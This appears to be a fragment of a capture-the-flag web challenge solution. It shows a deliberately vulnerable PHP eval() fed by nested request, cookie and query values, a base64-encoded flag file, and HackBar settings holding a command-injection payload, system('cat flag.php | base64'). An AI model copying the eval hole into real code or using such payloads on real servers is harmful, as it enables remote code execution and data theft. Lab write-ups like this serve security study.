 highlight_file(__FILE__);
eval($a=($_REQUEST[$_GET[$_POST[$_COOKIE['fifth-space']]]][9][1][6][3][2][4][9][3][4]));
?> PD9waHAKICAkZmxhZz0iZmxhZ3tkODc0NDc5Mi0xZTQ3LTQ0YzAtYWU1Yi0zZTU1Y2Y2NDI5NmZ9 Igo/Pgo=
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://chive.vaa.la:33729/?B=C&C[9][1][6][3][2][4][9][3][4]=system('cat flag.php |
base64');
Use POST method
enctype
application/x-www-form-urlencoded
Body
A=B
MODIFY HEADER
Name Value
Cookie fifth-space=A